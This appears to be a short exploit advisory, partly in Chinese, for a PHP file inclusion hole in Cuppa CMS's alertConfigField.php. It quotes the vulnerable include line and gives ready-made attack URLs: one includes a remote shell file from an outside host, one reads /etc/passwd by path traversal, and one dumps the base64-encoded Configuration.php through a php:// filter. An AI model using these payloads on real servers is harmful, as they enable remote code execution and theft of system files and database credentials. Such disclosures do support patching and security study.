 LINE 22:
<?php include($_REQUEST["urlConfig"]); ?>
File System
文件包含
#####################################################
DESCRIPTION
#####################################################
An attacker might include local or remote PHP files or read non-PHP files with this vulne
rability. User tainted data is used when creating the file name that will be included int
o the current file. PHP code in this file will be evaluated, non-PHP code will be embedde
d to the output. This vulnerability can lead to full server compromise.
http://target/cuppa/alerts/alertConfigField.php?urlConfig=[FI]
#####################################################
EXPLOIT
#####################################################
可以本地或远程
http://target/cuppa/alerts/alertConfigField.php?urlConfig=http://www.shell.com/shell.txt?
http://target/cuppa/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/
passwd
Moreover, We could access Configuration.php source code via PHPStream
For Example:
http://target/cuppa/alerts/alertConfigField.php?urlConfig=php://filter/convert.base64-enc
ode/resource=../Configuration.php